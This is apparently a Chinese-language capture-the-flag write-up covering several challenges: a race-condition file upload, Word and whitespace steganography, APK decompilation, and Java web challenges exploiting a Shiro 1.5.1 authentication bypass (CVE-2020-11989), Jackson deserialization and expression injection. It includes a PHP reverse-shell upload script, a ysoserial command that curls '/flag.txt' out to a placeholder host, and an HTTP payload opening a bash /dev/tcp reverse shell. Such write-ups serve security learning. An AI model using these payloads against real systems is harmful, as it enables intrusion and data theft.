
Do you secure dirsearch扫到upload.php
条件竞争

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsfiles = {'pic' :('ma.php' , ''' <?php $sock = fsockopen("xxx", "9999"); $descriptorspec = array( 0 => $sock, 1 => $sock, 2 => $sock ); $process = proc_open('/bin/sh', $descriptorspec, $pipes); proc_close($process); ''' , 'image/png' )}r = requests.post("http://39.104.68.128:24430/upload.php" ,files=files) print (r.text)res = r.text[r.text.find("/upload/" ):r.text.find("<br>" )] print (res)r = requests.get("http://39.104.68.128:24430" +res) print (r.text)
获得反弹shell,拿到flag
the word is not the word 将doc文件命名为.zip文件
解压后
打开word目录下的document.xml

在文件末尾发现类似flag用{}包裹字符串

看不见不等于没有

转为16进制,发现全部都是20和09,猜测为二进制编码
将20和09分别替换成0和1,解码获得flag

HeidunGame 使用d2j-dex2jar,得到classes-dex2jar.jar,用JD-GUI打开
在com.example.heidungame.data.LoginDataSource找到flag
EzJava 扫到 http://39.104.68.128:8301/login ,访问提示/json,访问/json又跳回login
附件是个pom.xml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > <dependency > <groupId > org.apache.shiro</groupId > <artifactId > shiro-web</artifactId > <version > 1.5.1</version > </dependency > <dependency > <groupId > org.apache.shiro</groupId > <artifactId > shiro-spring</artifactId > <version > 1.5.1</version > </dependency > <dependency > <groupId > ch.qos.logback</groupId > <artifactId > logback-core</artifactId > <version > 1.2.1</version > </dependency > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2.1</version > </dependency > </dependencies >


shiro1.5.1版本存在权限绕过漏洞CVE-2020-11989,访问/aaaa/..;/json成功绕过
fuzz发现可能存在Jackson反序列化

使用jndi注入rce,getshell

1 java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 2334 CommonsCollections5 "curl xxx:9999 -F file=@/flag.txt"

ezwebweb 在 http://39.104.68.128:5748/index/feedBack 抓包发现 /validateBody
CVE-2020-11989
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST /validateBody HTTP/1.1 Host : 39.104.68.128:5748Content-Length : 196Accept : application/json, text/javascript, */*; q=0.01X-Requested-With : XMLHttpRequestUser-Agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36Content-Type : application/jsonOrigin : http://39.104.68.128:5748Referer : http://39.104.68.128:5748/index/feedBackAccept-Encoding : gzip, deflateAccept-Language : en-US,en;q=0.9Cookie : JSESSIONID=53641AF424B14F49A193187416A5214CConnection : close {"username":"1","tel":"1","email":"$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('/bin/bash -c bash$IFS$9-i>&/dev/tcp/xxx/9999<&1')}","yourworks":""}
反弹shell拿到flag